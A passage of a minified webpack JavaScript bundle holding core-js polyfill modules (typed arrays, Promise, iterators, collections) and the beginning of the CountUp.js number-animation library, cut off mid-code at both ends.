i,r=n(16),o=n(42),s=n(73),a=s("typed_array"),c=s("view"),u=!(!r.ArrayBuffer||!r.DataView),l=u,f=0,d="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(i=r[d[f++]])?(o(i.prototype,a,!0),o(i.prototype,c,!0)):l=!1;t.exports={ABV:u,CONSTR:l,TYPED:a,VIEW:c}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){var i=n(19),r=n(16).document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},function(t,e,n){e.f=n(20)},function(t,e,n){var i=n(128)("keys"),r=n(73);t.exports=function(t){return i[t]||(i[t]=r(t))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var i=n(16).document;t.exports=i&&i.documentElement},function(t,e,n){var i=n(19),r=n(18),o=function(t,e){if(r(t),!i(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,i){try{(i=n(49)(Function.call,n(52).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return o(t,n),e?t.__proto__=n:i(t,n),t}}({},!1):void 0),check:o}},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,n){var i=n(19),r=n(174).set;t.exports=function(t,e,n){var o,s=e.constructor;return s!==n&&"function"==typeof s&&(o=s.prototype)!==n.prototype&&i(o)&&r&&r(t,o),t}},function(t,e,n){"use strict";var i=n(51),r=n(57);t.exports=function(t){var e=String(r(this)),n="",o=i(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(e+=e))1&o&&(n+=e);return n}},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e){var n=Math.expm1;t.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:n},function(t,e,n){var i=n(51),r=n(57);t.exports=function(t){return function(e,n){var o,s,a=String(r(e)),c=i(n),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c))<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536}}},function(t,e,n){"use strict";var i=n(74),r=n(9),o=n(39),s=n(42),a=n(90),c=n(388),u=n(88),l=n(79),f=n(20)("iterator"),d=!([].keys&&"next"in[].keys()),p="keys",h="values",v=function(){return this};t.exports=function(t,e,n,g,y,m,w){c(n,e,g);var b,S,x,k=function(t){if(!d&&t in O)return O[t];switch(t){case p:case h:return function(){return new n(this,t)}}return function(){return new n(this,t)}},T=e+" Iterator",C=y==h,A=!1,O=t.prototype,E=O[f]||O["@@iterator"]||y&&O[y],$=E||k(y),j=y?C?k("entries"):$:void 0,_="Array"==e&&O.entries||E;if(_&&(x=l(_.call(new t)))!==Object.prototype&&x.next&&(u(x,T,!0),i||"function"==typeof x[f]||s(x,f,v)),C&&E&&E.name!==h&&(A=!0,$=function(){return E.call(this)}),i&&!w||!d&&!A&&O[f]||s(O,f,$),a[e]=$,a[T]=v,y)if(b={values:C?$:k(h),keys:m?$:k(p),entries:j},w)for(S in b)S in O||o(O,S,b[S]);else r(r.P+r.F*(d||A),e,b);return b}},function(t,e,n){var i=n(183),r=n(57);t.exports=function(t,e,n){if(i(e))throw TypeError("String#"+n+" doesn't accept regex!");return String(r(t))}},function(t,e,n){var i=n(19),r=n(56),o=n(20)("match");t.exports=function(t){var e;return i(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==r(t))}},function(t,e,n){var i=n(20)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[i]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,n){var i=n(90),r=n(20)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||o[r]===t)}},function(t,e,n){"use strict";var i=n(25),r=n(72);t.exports=function(t,e,n){e in t?i.f(t,e,r(0,n)):t[e]=n}},function(t,e,n){var i=n(104),r=n(20)("iterator"),o=n(90);t.exports=n(23).getIteratorMethod=function(t){if(null!=t)return t[r]||t["@@iterator"]||o[i(t)]}},function(t,e,n){"use strict";var i=n(36),r=n(76),o=n(21);t.exports=function(t){for(var e=i(this),n=o(e.length),s=arguments.length,a=r(s>1?arguments[1]:void 0,n),c=s>2?arguments[2]:void 0,u=void 0===c?n:r(c,n);u>a;)e[a++]=t;return e}},function(t,e,n){"use strict";var i=n(80),r=n(393),o=n(90),s=n(43);t.exports=n(181)(Array,"Array",(function(t,e){this._t=s(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,r(1)):r(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])}),"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},function(t,e,n){"use strict";var i,r,o=n(133),s=RegExp.prototype.exec,a=String.prototype.replace,c=s,u=(i=/a/,r=/b*/g,s.call(i,"a"),s.call(r,"a"),0!==i.lastIndex||0!==r.lastIndex),l=void 0!==/()??/.exec("")[1];(u||l)&&(c=function(t){var e,n,i,r,c=this;return l&&(n=new RegExp("^"+c.source+"$(?!\\s)",o.call(c))),u&&(e=c.lastIndex),i=s.call(c,t),u&&i&&(c.lastIndex=c.global?i.index+i[0].length:e),l&&i&&i.length>1&&a.call(i[0],n,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)})),i}),t.exports=c},function(t,e,n){"use strict";var i=n(180)(!0);t.exports=function(t,e,n){return e+(n?i(t,e).length:1)}},function(t,e,n){var i,r,o,s=n(49),a=n(382),c=n(173),u=n(169),l=n(16),f=l.process,d=l.setImmediate,p=l.clearImmediate,h=l.MessageChannel,v=l.Dispatch,g=0,y={},m="onreadystatechange",w=function(){var t=+this;if(y.hasOwnProperty(t)){var e=y[t];delete y[t],e()}},b=function(t){w.call(t.data)};d&&p||(d=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return y[++g]=function(){a("function"==typeof t?t:Function(t),e)},i(g),g},p=function(t){delete y[t]},"process"==n(56)(f)?i=function(t){f.nextTick(s(w,t,1))}:v&&v.now?i=function(t){v.now(s(w,t,1))}:h?(o=(r=new h).port2,r.port1.onmessage=b,i=s(o.postMessage,o,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(i=function(t){l.postMessage(t+"","*")},l.addEventListener("message",b,!1)):i=m in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),w.call(t)}}:function(t){setTimeout(s(w,t,1),0)}),t.exports={set:d,clear:p}},function(t,e,n){"use strict";var i=n(16),r=n(24),o=n(74),s=n(139),a=n(42),c=n(93),u=n(17),l=n(92),f=n(51),d=n(21),p=n(401),h=n(78).f,v=n(25).f,g=n(188),y=n(88),m="ArrayBuffer",w="DataView",b="Wrong index!",S=i.ArrayBuffer,x=i.DataView,k=i.Math,T=i.RangeError,C=i.Infinity,A=S,O=k.abs,E=k.pow,$=k.floor,j=k.log,_=k.LN2,P="buffer",F="byteLength",M="byteOffset",I=r?"_b":P,R=r?"_l":F,L=r?"_o":M;function N(t,e,n){var i,r,o,s=new Array(n),a=8*n-e-1,c=(1<<a)-1,u=c>>1,l=23===e?E(2,-24)-E(2,-77):0,f=0,d=t<0||0===t&&1/t<0?1:0;for((t=O(t))!=t||t===C?(r=t!=t?1:0,i=c):(i=$(j(t)/_),t*(o=E(2,-i))<1&&(i--,o*=2),(t+=i+u>=1?l/o:l*E(2,1-u))*o>=2&&(i++,o/=2),i+u>=c?(r=0,i=c):i+u>=1?(r=(t*o-1)*E(2,e),i+=u):(r=t*E(2,u-1)*E(2,e),i=0));e>=8;s[f++]=255&r,r/=256,e-=8);for(i=i<<e|r,a+=e;a>0;s[f++]=255&i,i/=256,a-=8);return s[--f]|=128*d,s}function z(t,e,n){var i,r=8*n-e-1,o=(1<<r)-1,s=o>>1,a=r-7,c=n-1,u=t[c--],l=127&u;for(u>>=7;a>0;l=256*l+t[c],c--,a-=8);for(i=l&(1<<-a)-1,l>>=-a,a+=e;a>0;i=256*i+t[c],c--,a-=8);if(0===l)l=1-s;else{if(l===o)return i?NaN:u?-C:C;i+=E(2,e),l-=s}return(u?-1:1)*i*E(2,l-e)}function H(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function D(t){return[255&t]}function V(t){return[255&t,t>>8&255]}function W(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function Y(t){return N(t,52,8)}function B(t){return N(t,23,4)}function X(t,e,n){v(t.prototype,e,{get:function(){return this[n]}})}function U(t,e,n,i){var r=p(+n);if(r+e>t[R])throw T(b);var o=t[I]._b,s=r+t[L],a=o.slice(s,s+e);return i?a:a.reverse()}function q(t,e,n,i,r,o){var s=p(+n);if(s+e>t[R])throw T(b);for(var a=t[I]._b,c=s+t[L],u=i(+r),l=0;l<e;l++)a[c+l]=u[o?l:e-l-1]}if(s.ABV){if(!u((function(){S(1)}))||!u((function(){new S(-1)}))||u((function(){return new S,new S(1.5),new S(NaN),S.name!=m}))){for(var G,K=(S=function(t){return l(this,S),new A(p(t))}).prototype=A.prototype,Q=h(A),J=0;Q.length>J;)(G=Q[J++])in S||a(S,G,A[G]);o||(K.constructor=S)}var Z=new x(new S(2)),tt=x.prototype.setInt8;Z.setInt8(0,2147483648),Z.setInt8(1,2147483649),!Z.getInt8(0)&&Z.getInt8(1)||c(x.prototype,{setInt8:function(t,e){tt.call(this,t,e<<24>>24)},setUint8:function(t,e){tt.call(this,t,e<<24>>24)}},!0)}else S=function(t){l(this,S,m);var e=p(t);this._b=g.call(new Array(e),0),this[R]=e},x=function(t,e,n){l(this,x,w),l(t,S,w);var i=t[R],r=f(e);if(r<0||r>i)throw T("Wrong offset!");if(r+(n=void 0===n?i-r:d(n))>i)throw T("Wrong length!");this[I]=t,this[L]=r,this[R]=n},r&&(X(S,F,"_l"),X(x,P,"_b"),X(x,F,"_l"),X(x,M,"_o")),c(x.prototype,{getInt8:function(t){return U(this,1,t)[0]<<24>>24},getUint8:function(t){return U(this,1,t)[0]},getInt16:function(t){var e=U(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=U(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return H(U(this,4,t,arguments[1]))},getUint32:function(t){return H(U(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return z(U(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return z(U(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){q(this,1,t,D,e)},setUint8:function(t,e){q(this,1,t,D,e)},setInt16:function(t,e){q(this,2,t,V,e,arguments[2])},setUint16:function(t,e){q(this,2,t,V,e,arguments[2])},setInt32:function(t,e){q(this,4,t,W,e,arguments[2])},setUint32:function(t,e){q(this,4,t,W,e,arguments[2])},setFloat32:function(t,e){q(this,4,t,B,e,arguments[2])},setFloat64:function(t,e){q(this,8,t,Y,e,arguments[2])}});y(S,m),y(x,w),a(x.prototype,s.VIEW,!0),e.ArrayBuffer=S,e.DataView=x},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){t.exports=!n(406)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){t.exports=!n(24)&&!n(17)((function(){return 7!=Object.defineProperty(n(169)("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var i=n(16),r=n(23),o=n(74),s=n(170),a=n(25).f;t.exports=function(t){var e=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},function(t,e,n){var i=n(41),r=n(43),o=n(129)(!1),s=n(171)("IE_PROTO");t.exports=function(t,e){var n,a=r(t),c=0,u=[];for(n in a)n!=s&&i(a,n)&&u.push(n);for(;e.length>c;)i(a,n=e[c++])&&(~o(u,n)||u.push(n));return u}},function(t,e,n){var i=n(25),r=n(18),o=n(75);t.exports=n(24)?Object.defineProperties:function(t,e){r(t);for(var n,s=o(e),a=s.length,c=0;a>c;)i.f(t,n=s[c++],e[n]);return t}},function(t,e,n){var i=n(43),r=n(78).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return s.slice()}}(t):r(i(t))}},function(t,e,n){"use strict";var i=n(24),r=n(75),o=n(130),s=n(103),a=n(36),c=n(102),u=Object.assign;t.exports=!u||n(17)((function(){var t={},e={},n=Symbol(),i="abcdefghijklmnopqrst";return t[n]=7,i.split("").forEach((function(t){e[t]=t})),7!=u({},t)[n]||Object.keys(u({},e)).join("")!=i}))?function(t,e){for(var n=a(t),u=arguments.length,l=1,f=o.f,d=s.f;u>l;)for(var p,h=c(arguments[l++]),v=f?r(h).concat(f(h)):r(h),g=v.length,y=0;g>y;)p=v[y++],i&&!d.call(h,p)||(n[p]=h[p]);return n}:u},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){"use strict";var i=n(50),r=n(19),o=n(382),s=[].slice,a={},c=function(t,e,n){if(!(e in a)){for(var i=[],r=0;r<e;r++)i[r]="a["+r+"]";a[e]=Function("F,a","return new F("+i.join(",")+")")}return a[e](t,n)};t.exports=Function.bind||function(t){var e=i(this),n=s.call(arguments,1),a=function(){var i=n.concat(s.call(arguments));return this instanceof a?c(e,i.length,i):o(e,i,t)};return r(e.prototype)&&(a.prototype=e.prototype),a}},function(t,e){t.exports=function(t,e,n){var i=void 0===n;switch(e.length){case 0:return i?t():t.call(n);case 1:return i?t(e[0]):t.call(n,e[0]);case 2:return i?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return i?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return i?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var i=n(16).parseInt,r=n(89).trim,o=n(175),s=/^[-+]?0[xX]/;t.exports=8!==i(o+"08")||22!==i(o+"0x16")?function(t,e){var n=r(String(t),3);return i(n,e>>>0||(s.test(n)?16:10))}:i},function(t,e,n){var i=n(16).parseFloat,r=n(89).trim;t.exports=1/i(n(175)+"-0")!=-1/0?function(t){var e=r(String(t),3),n=i(e);return 0===n&&"-"==e.charAt(0)?-0:n}:i},function(t,e,n){var i=n(56);t.exports=function(t,e){if("number"!=typeof t&&"Number"!=i(t))throw TypeError(e);return+t}},function(t,e,n){var i=n(19),r=Math.floor;t.exports=function(t){return!i(t)&&isFinite(t)&&r(t)===t}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,n){"use strict";var i=n(77),r=n(72),o=n(88),s={};n(42)(s,n(20)("iterator"),(function(){return this})),t.exports=function(t,e,n){t.prototype=i(s,{next:r(1,n)}),o(t,e+" Iterator")}},function(t,e,n){var i=n(18);t.exports=function(t,e,n,r){try{return r?e(i(n)[0],n[1]):e(n)}catch(e){var o=t.return;throw void 0!==o&&i(o.call(t)),e}}},function(t,e,n){var i=n(1208);t.exports=function(t,e){return new(i(t))(e)}},function(t,e,n){var i=n(50),r=n(36),o=n(102),s=n(21);t.exports=function(t,e,n,a,c){i(e);var u=r(t),l=o(u),f=s(u.length),d=c?f-1:0,p=c?-1:1;if(n<2)for(;;){if(d in l){a=l[d],d+=p;break}if(d+=p,c?d<0:f<=d)throw TypeError("Reduce of empty array with no initial value")}for(;c?d>=0:f>d;d+=p)d in l&&(a=e(a,l[d],d,u));return a}},function(t,e,n){"use strict";var i=n(36),r=n(76),o=n(21);t.exports=[].copyWithin||function(t,e){var n=i(this),s=o(n.length),a=r(t,s),c=r(e,s),u=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===u?s:r(u,s))-c,s-a),f=1;for(c<a&&a<c+l&&(f=-1,c+=l-1,a+=l-1);l-- >0;)c in n?n[a]=n[c]:delete n[a],a+=f,c+=f;return n}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){"use strict";var i=n(190);n(9)({target:"RegExp",proto:!0,forced:i!==/./.exec},{exec:i})},function(t,e,n){n(24)&&"g"!=/./g.flags&&n(25).f(RegExp.prototype,"flags",{configurable:!0,get:n(133)})},function(t,e,n){"use strict";var i,r,o,s,a=n(74),c=n(16),u=n(49),l=n(104),f=n(9),d=n(19),p=n(50),h=n(92),v=n(136),g=n(105),y=n(192).set,m=n(1228)(),w=n(397),b=n(1229),S=n(137),x=n(398),k="Promise",T=c.TypeError,C=c.process,A=C&&C.versions,O=A&&A.v8||"",E=c.Promise,$="process"==l(C),j=function(){},_=r=w.f,P=!!function(){try{var t=E.resolve(1),e=(t.constructor={})[n(20)("species")]=function(t){t(j,j)};return($||"function"==typeof PromiseRejectionEvent)&&t.then(j)instanceof e&&0!==O.indexOf("6.6")&&-1===S.indexOf("Chrome/66")}catch(t){}}(),F=function(t){var e;return!(!d(t)||"function"!=typeof(e=t.then))&&e},M=function(t,e){if(!t._n){t._n=!0;var n=t._c;m((function(){for(var i=t._v,r=1==t._s,o=0,s=function(e){var n,o,s,a=r?e.ok:e.fail,c=e.resolve,u=e.reject,l=e.domain;try{a?(r||(2==t._h&&L(t),t._h=1),!0===a?n=i:(l&&l.enter(),n=a(i),l&&(l.exit(),s=!0)),n===e.promise?u(T("Promise-chain cycle")):(o=F(n))?o.call(n,c,u):c(n)):u(i)}catch(t){l&&!s&&l.exit(),u(t)}};n.length>o;)s(n[o++]);t._c=[],t._n=!1,e&&!t._h&&I(t)}))}},I=function(t){y.call(c,(function(){var e,n,i,r=t._v,o=R(t);if(o&&(e=b((function(){$?C.emit("unhandledRejection",r,t):(n=c.onunhandledrejection)?n({promise:t,reason:r}):(i=c.console)&&i.error&&i.error("Unhandled promise rejection",r)})),t._h=$||R(t)?2:1),t._a=void 0,o&&e.e)throw e.v}))},R=function(t){return 1!==t._h&&0===(t._a||t._c).length},L=function(t){y.call(c,(function(){var e;$?C.emit("rejectionHandled",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})}))},N=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),M(e,!0))},z=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw T("Promise can't be resolved itself");(e=F(t))?m((function(){var i={_w:n,_d:!1};try{e.call(t,u(z,i,1),u(N,i,1))}catch(t){N.call(i,t)}})):(n._v=t,n._s=1,M(n,!1))}catch(t){N.call({_w:n,_d:!1},t)}}};P||(E=function(t){h(this,E,k,"_h"),p(t),i.call(this);try{t(u(z,this,1),u(N,this,1))}catch(t){N.call(this,t)}},(i=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(93)(E.prototype,{then:function(t,e){var n=_(g(this,E));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=$?C.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&M(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new i;this.promise=t,this.resolve=u(z,t,1),this.reject=u(N,t,1)},w.f=_=function(t){return t===E||t===s?new o(t):r(t)}),f(f.G+f.W+f.F*!P,{Promise:E}),n(88)(E,k),n(91)(k),s=n(23).Promise,f(f.S+f.F*!P,k,{reject:function(t){var e=_(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(a||!P),k,{resolve:function(t){return x(a&&this===s?E:this,t)}}),f(f.S+f.F*!(P&&n(132)((function(t){E.all(t).catch(j)}))),k,{all:function(t){var e=this,n=_(e),i=n.resolve,r=n.reject,o=b((function(){var n=[],o=0,s=1;v(t,!1,(function(t){var a=o++,c=!1;n.push(void 0),s++,e.resolve(t).then((function(t){c||(c=!0,n[a]=t,--s||i(n))}),r)})),--s||i(n)}));return o.e&&r(o.v),n.promise},race:function(t){var e=this,n=_(e),i=n.reject,r=b((function(){v(t,!1,(function(t){e.resolve(t).then(n.resolve,i)}))}));return r.e&&i(r.v),n.promise}})},function(t,e,n){"use strict";var i=n(50);function r(t){var e,n;this.promise=new t((function(t,i){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=i})),this.resolve=i(e),this.reject=i(n)}t.exports.f=function(t){return new r(t)}},function(t,e,n){var i=n(18),r=n(19),o=n(397);t.exports=function(t,e){if(i(t),r(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";var i=n(25).f,r=n(77),o=n(93),s=n(49),a=n(92),c=n(136),u=n(181),l=n(393),f=n(91),d=n(24),p=n(65).fastKey,h=n(81),v=d?"_s":"size",g=function(t,e){var n,i=p(e);if("F"!==i)return t._i[i];for(n=t._f;n;n=n.n)if(n.k==e)return n};t.exports={getConstructor:function(t,e,n,u){var l=t((function(t,i){a(t,l,e,"_i"),t._t=e,t._i=r(null),t._f=void 0,t._l=void 0,t[v]=0,null!=i&&c(i,n,t[u],t)}));return o(l.prototype,{clear:function(){for(var t=h(this,e),n=t._i,i=t._f;i;i=i.n)i.r=!0,i.p&&(i.p=i.p.n=void 0),delete n[i.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=h(this,e),i=g(n,t);if(i){var r=i.n,o=i.p;delete n._i[i.i],i.r=!0,o&&(o.n=r),r&&(r.p=o),n._f==i&&(n._f=r),n._l==i&&(n._l=o),n[v]--}return!!i},forEach:function(t){h(this,e);for(var n,i=s(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(i(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!g(h(this,e),t)}}),d&&i(l.prototype,"size",{get:function(){return h(this,e)[v]}}),l},def:function(t,e,n){var i,r,o=g(t,e);return o?o.v=n:(t._l=o={i:r=p(e,!0),k:e,v:n,p:i=t._l,n:void 0,r:!1},t._f||(t._f=o),i&&(i.n=o),t[v]++,"F"!==r&&(t._i[r]=o)),t},getEntry:g,setStrong:function(t,e,n){u(t,e,(function(t,n){this._t=h(t,e),this._k=n,this._l=void 0}),(function(){for(var t=this,e=t._k,n=t._l;n&&n.r;)n=n.p;return t._t&&(t._l=n=n?n.n:t._t._f)?l(0,"keys"==e?n.k:"values"==e?n.v:[n.k,n.v]):(t._t=void 0,l(1))}),n?"entries":"values",!n,!0),f(e)}}},function(t,e,n){"use strict";var i=n(93),r=n(65).getWeak,o=n(18),s=n(19),a=n(92),c=n(136),u=n(54),l=n(41),f=n(81),d=u(5),p=u(6),h=0,v=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},y=function(t,e){return d(t.a,(function(t){return t[0]===e}))};g.prototype={get:function(t){var e=y(this,t);if(e)return e[1]},has:function(t){return!!y(this,t)},set:function(t,e){var n=y(this,t);n?n[1]=e:this.a.push([t,e])},delete:function(t){var e=p(this.a,(function(e){return e[0]===t}));return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,n,o){var u=t((function(t,i){a(t,u,e,"_i"),t._t=e,t._i=h++,t._l=void 0,null!=i&&c(i,n,t[o],t)}));return i(u.prototype,{delete:function(t){if(!s(t))return!1;var n=r(t);return!0===n?v(f(this,e)).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!s(t))return!1;var n=r(t);return!0===n?v(f(this,e)).has(t):n&&l(n,this._i)}}),u},def:function(t,e,n){var i=r(o(e),!0);return!0===i?v(t).set(e,n):i[t._i]=n,t},ufstore:v}},function(t,e,n){var i=n(51),r=n(21);t.exports=function(t){if(void 0===t)return 0;var e=i(t),n=r(e);if(e!==n)throw RangeError("Wrong length!");return n}},function(t,e,n){var i=n(78),r=n(130),o=n(18),s=n(16).Reflect;t.exports=s&&s.ownKeys||function(t){var e=i.f(o(t)),n=r.f;return n?e.concat(n(t)):e}},function(t,e,n){var i=n(21),r=n(177),o=n(57);t.exports=function(t,e,n,s){var a=String(o(t)),c=a.length,u=void 0===n?" ":String(n),l=i(e);if(l<=c||""==u)return a;var f=l-c,d=r.call(u,Math.ceil(f/u.length));return d.length>f&&(d=d.slice(0,f)),s?d+a:a+d}},function(t,e,n){var i=n(24),r=n(75),o=n(43),s=n(103).f;t.exports=function(t){return function(e){for(var n,a=o(e),c=r(a),u=c.length,l=0,f=[];u>l;)n=c[l++],i&&!s.call(a,n)||f.push(t?[n,a[n]]:a[n]);return f}}},function(t,e){var n=t.exports={version:"2.6.11"};"number"==typeof __e&&(__e=n)},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},,,,,,,,,,function(t,e,n){var i,r;void 0===(r="function"==typeof(i=function(t,e,n){return function(t,e,n,i,r,o){for(var s=0,a=["webkit","moz","ms","o"],c=0;c<a.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[a[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[a[c]+"CancelAnimationFrame"]||window[a[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,e){var n=(new Date).getTime(),i=Math.max(0,16-(n-s)),r=window.setTimeout((function(){t(n+i)}),i);return s=n+i,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)});var u=this;for(var l in u.options={useEasing:!0,useGrouping:!0,separator:",",decimal:".",easingFn:null,formattingFn:null},o)o.hasOwnProperty(l)&&(u.options[l]=o[l]);""===u.options.separator&&(u.options.useGrouping=!1),u.options.prefix||(u.options.prefix=""),u.options.suffix||(u.options.suffix=""),u.d="string"==typeof t?document.getElementById(t):t,u.startVal=Number(e),u.endVal=Number(n),u.countDown=u.startVal>u.endVal,u.frameVal=u.startVal,u.decimals=Math.max(0,i||0),u.dec=Math.pow(10,u.decimals),u.duration=1e3*Number(r)||2e3,u.formatNumber=function(t){var e,n,i,r;if(t=t.toFixed(u.decimals),n=(e=(t+="").split("."))[0],i=e.length>1?u.options.decimal+e[1]:"",r=/(\d+)(\d{3})/,u.options.useGrouping)for(;r.test(n);)n=n.replace(r,"$1"+u.options.separator+"$2");return u.options.prefix+n+i+u.options.suffix},u.easeOutExpo=function(t,e,n,i){return n*(1-Math.pow(2,-10*t/i))*1024/1023+e},u.easingFn=u.options.easingFn?u.options.easingFn:u.easeOutExpo,u.formattingFn=u.options.formattingFn?u.options.formattingFn:u.formatNumber,u.version=function(){return"1.7.1"},u.printValue=function(t){var e=u.formattingFn(t);"INPUT"===u.d.tagName?this.d.value=e:"text"===u.d.tagName||"tspan"===u.d.tagName?this.d.textContent=e:this.d.innerHTML=e},u.count=function(t){u.startTime||(u.startTime=t),u.timestamp=t;var e=t-u.startTime;u.remaining=u.duration-e,u.options.useEasing?u.countDown?u.frameVal=u.startVal-u.easingFn(e,0,u.startVal-u.endVal,u.duration):u.frameVal=u.easingFn(e,u.startVal,u.endVal-u.startVal,u.duration):u.countDown?u.frameVal=u.startVal-(u.startVal-u.endVal)*(e/u.duration):u.frameVal=u.startVal+(u.endVal-u.startVal)*(e/u.duration),u.countDown?u.frameVal=u.frameVal<u.endVal?u.endVal:u.frameVal:u.frameVal=u.frameVal>u.endVal?u.endVal:u.frameVal,u.frameVal=Math.round(u.frameVal*u.dec)/u.dec,u.printValue(u.frameVal),e<u.duration?u.rAF=requestAnimationFrame(u.count):u.callback&&u.callback()},u.start=function(t){return u.callback=t,u.rAF=requestAnimationFrame(u.count),!1},u.pauseResume=function(){u.paused?(u.paused=!1,delete u.startTime,u.duration=u.remaining,u.startVal=u.frameVal,requestAnimationFrame(u.count)):(u.paused=!0,cancelAnimationFrame(u.rAF))},u.reset=function(){u.paused=!1,delete u.startTime,u.startVal=e,cancelAnimationFrame(u.rAF),u.printValue(u.startVal)},u.update=function(t){cancelAnimationFrame(u.rAF),u.paused=!1,delete 